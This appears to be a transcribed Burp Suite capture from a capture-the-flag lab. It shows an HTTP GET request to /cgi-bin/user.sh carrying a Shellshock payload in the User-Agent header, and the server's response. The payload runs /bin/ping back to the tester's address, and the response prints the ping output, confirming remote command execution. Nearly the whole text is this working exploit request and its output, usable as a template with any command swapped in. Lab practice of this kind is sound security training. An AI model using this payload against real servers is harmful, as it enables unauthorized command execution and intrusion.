 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/ping -c 5 10.10.14.5
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 19:37:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 488
7
8 PING 10.10.14.5 (10.10.14.5) 56(84) bytes of data.
9 64 bytes from 10.10.14.5: icmp_seq=1 ttl=63 time=26.5 ms
10 64 bytes from 10.10.14.5: icmp_seq=2 ttl=63 time=31.1 ms
11 64 bytes from 10.10.14.5: icmp_seq=3 ttl=63 time=30.5 ms
12 64 bytes from 10.10.14.5: icmp_seq=4 ttl=63 time=25.2 ms
13 64 bytes from 10.10.14.5: icmp_seq=5 ttl=63 time=34.2 ms
14
15 --- 10.10.14.5 ping statistics ---
16 5 packets transmitted, 5 received, 0% packet loss, time 4002ms
17 rtt min/avg/max/mdev = 25.279/29.565/34.246/3.252 ms
18